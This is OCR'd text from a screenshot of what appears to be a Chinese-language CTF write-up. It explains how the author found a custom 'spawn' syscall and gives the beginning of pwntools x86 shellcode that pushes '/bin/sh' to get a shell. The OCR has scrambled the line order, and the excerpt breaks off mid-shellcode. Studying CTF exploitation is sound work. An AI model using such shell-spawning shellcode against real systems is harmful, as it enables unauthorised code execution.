
这题怎么写 shellcode 也是一个难点，因为系统是 9447
写的，不能直接用 execv 系统调用。所幸的是本题的系统
调用功能都是能从一些字符串上看出来的。比如
read(%d
,
之类。strings 一下可以看
%x %d)
write(%d %x %d)
到
，我就猜测这个是类似 execv 的系
spawn(%x %x %d)
统调用。可是参数不明确，特别是第三个参数。试了几次，
发现用
这样的参
spawn("/bin/sh", "/bin/sh", 1)
数是可以成功的，第三个参数 1 具体是什么含义，我也没搞
明白。
用 pwntool 生成的 shellcode 如下:
; push '/bin/sh\x00'
push 
0x1010101
xor dword ptr 
[
esp
]
, 
0x169722e
push 
0x6e69622f
mov 
edi
, 
esp